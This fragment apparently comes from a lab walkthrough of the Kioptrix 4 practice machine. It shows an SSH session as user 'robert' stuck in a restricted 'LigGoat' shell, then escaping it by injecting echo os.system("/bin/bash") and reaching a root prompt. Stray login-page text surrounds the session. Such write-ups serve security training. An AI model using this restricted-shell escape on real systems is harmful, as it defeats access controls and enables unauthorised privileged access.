 robert@10.10.10.7's password:
Welcome to LigGoat Security Systems - We are Watching
== Welcome LigGoat Employee ==
LigGoat Shell is in place so you  don't screw up
Type '?' or 'help' to get the list of allowed commands
robert:~$ ?
cd  clear  echo  exit  help  ll  lpath  ls
robert:~$ echo $SHELL
*** forbidden path -> "/bin/kshell"
*** You have 0 warning(s) left, before getting kicked out.
This incident has been reported.
robert:~$ echo os.system("/bin/bash")
root@Kioptrix4:~#
Member's
Username : robert
Password :
Logout